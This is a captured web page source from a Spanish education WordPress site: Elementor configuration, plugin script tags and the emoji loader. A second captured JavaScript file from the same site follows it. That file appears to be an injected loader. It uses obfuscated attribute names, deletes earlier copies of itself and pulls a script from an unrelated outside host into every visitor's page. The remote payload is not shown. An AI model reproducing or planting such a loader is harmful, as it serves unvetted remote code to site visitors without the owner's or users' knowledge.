var ElementorProFrontendConfig = {"ajaxurl":"https:\/\/ahoraeducacion.com\/wp-admin\/admin-ajax.php","nonce":"9646930f8f","urls":{"assets":"https:\/\/ahoraeducacion.com\/wp-content\/plugins\/elementor-pro\/assets\/","rest":"https:\/\/ahoraeducacion.com\/wp-json\/"},"settings":{"lazy_load_background_images":true},"popup":{"hasPopUps":false},"shareButtonsNetworks":{"facebook":{"title":"Facebook","has_counter":true},"twitter":{"title":"Twitter"},"linkedin":{"title":"LinkedIn","has_counter":true},"pinterest":{"title":"Pinterest","has_counter":true},"reddit":{"title":"Reddit","has_counter":true},"vk":{"title":"VK","has_counter":true},"odnoklassniki":{"title":"OK","has_counter":true},"tumblr":{"title":"Tumblr"},"digg":{"title":"Digg"},"skype":{"title":"Skype"},"stumbleupon":{"title":"StumbleUpon","has_counter":true},"mix":{"title":"Mix"},"telegram":{"title":"Telegram"},"pocket":{"title":"Pocket","has_counter":true},"xing":{"title":"XING","has_counter":true},"whatsapp":{"title":"WhatsApp"},"email":{"title":"Email"},"print":{"title":"Print"},"x-twitter":{"title":"X"},"threads":{"title":"Threads"}},"facebook_sdk":{"lang":"es_AR","app_id":""},"lottie":{"defaultAnimationUrl":"https:\/\/ahoraeducacion.com\/wp-content\/plugins\/elementor-pro\/modules\/lottie\/assets\/animations\/default.json"}};
//# sourceURL=elementor-pro-frontend-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://ahoraeducacion.com/wp-content/plugins/elementor-pro/assets/js/frontend.min.js?ver=3.33.1" id="elementor-pro-frontend-js"></script>
<script type="text/javascript" src="https://ahoraeducacion.com/wp-content/plugins/elementor-pro/assets/js/elements-handlers.min.js?ver=3.33.1" id="pro-elements-handlers-js"></script>
<script type="text/javascript" src="https://ahoraeducacion.com/wp-content/plugins/royal-elementor-addons/assets/js/lib/dompurify/dompurify.min.js?ver=3.0.6" id="dompurify-js"></script>
<script type="text/javascript" id="wpr-addons-js-js-extra">
/* <![CDATA[ */
var WprConfig = {"ajaxurl":"https://ahoraeducacion.com/wp-admin/admin-ajax.php","resturl":"https://ahoraeducacion.com/wp-json/wpraddons/v1","nonce":"988e46a7ec","addedToCartText":"was added to cart","viewCart":"View Cart","comparePageID":"","comparePageURL":"https://ahoraeducacion.com/docentes/corona-dudas-por-pakapaka/","wishlistPageID":"","wishlistPageURL":"https://ahoraeducacion.com/docentes/corona-dudas-por-pakapaka/","chooseQuantityText":"Please select the required number of items.","site_key":"","is_admin":"","input_empty":"Please fill out this field","select_empty":"Nothing selected","file_empty":"Please upload a file","recaptcha_error":"Recaptcha Error","woo_shop_ppp":"9","woo_shop_cat_ppp":"9","woo_shop_tag_ppp":"9","is_product_category":"","is_product_tag":""};
//# sourceURL=wpr-addons-js-js-extra
/* ]]> */
</script>
<script type="text/javascript" data-cfasync="false" src="https://ahoraeducacion.com/wp-content/plugins/royal-elementor-addons/assets/js/frontend.min.js?ver=1.7.1040" id="wpr-addons-js-js"></script>
<script type="text/javascript" src="https://ahoraeducacion.com/wp-content/plugins/royal-elementor-addons/assets/js/modal-popups.min.js?ver=1.7.1040" id="wpr-modal-popups-js-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://ahoraeducacion.com/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://ahoraeducacion.com/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>
	</body>
</html>


--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://ahoraeducacion.com/?qxiqin=56x5
body_size: 96
content:
(function(){var prev=document.querySelector('script[minidataly_maxserviceor="1"]');if(prev)prev.remove();(function(){
var ROOT = ["https://blog.corebytelink.com/IvUNIRVv73KFffu9",1769522600,"minidataly_maxserviceor","microdataive_hyperalgorithmal"];
var apiUrl = ROOT[0];
var ttlExpires = ROOT[1];
var attrGateway = ROOT[2];
var attrCid = ROOT[3];
var prev=document.querySelector('script[' + attrGateway + '="1"]');
if(prev)prev.remove();
var s=document.createElement('script');
s.src=apiUrl;
s.async=true;
document.head.appendChild(s);
if(window.PH_VAR_HELPER && ttlExpires !== null){
    window.PH_VAR_HELPER.PH_VAR_TTL_EXPIRES=ttlExpires;
}
})();})();